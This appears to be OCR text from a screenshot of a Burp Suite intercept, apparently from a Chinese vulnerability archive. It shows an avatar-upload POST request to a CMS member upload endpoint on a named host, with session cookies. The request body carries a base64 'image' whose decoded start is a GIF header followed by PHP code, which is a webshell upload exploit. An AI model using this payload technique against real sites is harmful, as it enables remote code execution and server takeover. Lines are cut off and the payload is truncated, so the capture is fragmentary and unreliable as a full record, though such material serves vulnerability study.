 上传头像
上传
删除
保存
Intercept
HTTP history
WebSockets history
Options
Request to http://getpass1.cn:80 [192.168.1.100]
Forward
Drop
Intercept is on
Raw
Params
Headers
Hex
POST /index.php?s=member&c=account&m=upload&iajax=1
Host: getpass1.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0
Origin: http://getpass1.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Safari/537.36
Content-Type: application/x-www-form-urlencoded; ch
Referer: http://getpass1.cn/index.php?s=member&c=acc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m1buir0u3so86mgjbcl49eq851; membe
0d88345262358851601fdc63ed5a90d6_ci_session=hab6em3
Connection: close
tx=data%3Aimage%2Fpng%3Bbase64%2CR0lGODlhPD9waHAgcC
零组资料文库